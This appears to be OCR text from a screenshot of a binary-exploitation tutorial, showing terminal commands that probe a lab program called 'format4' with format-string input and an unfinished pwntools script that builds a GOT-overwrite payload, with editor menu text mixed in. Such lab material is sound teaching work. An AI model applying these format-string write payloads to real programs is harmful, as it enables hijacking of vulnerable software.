 KALIPUNK | 1 2 OVPN: offline - IP: 10.0.2.15 | SLR : OFF 12:34 AM
❯ ./format4
AAAA %p %p %p %p %p %p
AAAA 0x200 0xf7fa5580 0xf7ffd9a0 0x41414141 0x20702520 0x252
07025
❯ ./format4
AAAA %4$p
AAAA 0x41414141
❯ subl exploit.py
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x12-Got-Overwrite-redir
ecting-execution
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./format4")
5 p = elf.process()
6
7 payload = fmtstr_payload(4,{0x8049724:0x80484b4})
8
9 ps
process
Line 9, Column 3 Tab Size: 4 Python